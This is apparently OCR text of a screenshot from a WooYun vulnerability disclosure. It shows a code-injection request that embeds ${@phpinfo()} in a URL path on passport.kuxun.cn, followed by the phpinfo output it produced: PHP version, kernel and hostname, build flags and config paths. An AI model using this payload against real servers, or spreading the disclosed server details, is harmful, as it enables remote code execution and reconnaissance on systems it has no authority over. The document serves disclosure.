 passport.kuxun.cn//index.php/module/action/param1/$%7B@phpinfo()%7D
PHP Version 5.3.10
System
Linux kooxoo1-68.kuxun.cn 2.6.32-5-amd64 #1 SMP Mon Jan 16 16
x86_64
Build Date
Apr 13 2012 10:14:00
Configure
Command
'./configure' '--prefix=/usr/local/webserver/php' '--with-config-file-
path=/usr/local/webserver/php/etc' '--with-mysql=/usr/local/webs
mysqli=/usr/local/webserver/mysql/bin/mysql_config' '--with-iconv-
dir=/usr/local/webserver/iconv' '--with-freetype-dir=/usr/local/web
with-jpeg-dir=/usr/local/webserver/jpeg6' '--with-png-dir=/usr/local
-with-zlib=/usr/local/webserver/zlib2' '--with-libxml-dir=/usr/local/we
with-mcrypt=/usr/local/webserver/mcrypt' '--enable-xml' '--disable-
discard-path' '--enable-safe-mode' '--enable-bcmath' '--enable-shr
sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/webser
curlwrappers' '--enable-mbregex' '--enable-mbstring' '--enable-fast
enable-force-cgi-redirect' '--with-gd=/usr/local/webserver/gd2' '--e
-with-openssl' '--enable-pcntl' '--enable-soith-ldap' '--with-ldap-sasl' '--
enable-zip' '--enable-pdo' '--with-pdo-mysql' '--enable-sockets' '--en
soap'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/webserver/php/etc
Loaded
Configuration
File
/usr/local/webserver/php/etc/php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend
220090626
www.wooyun.org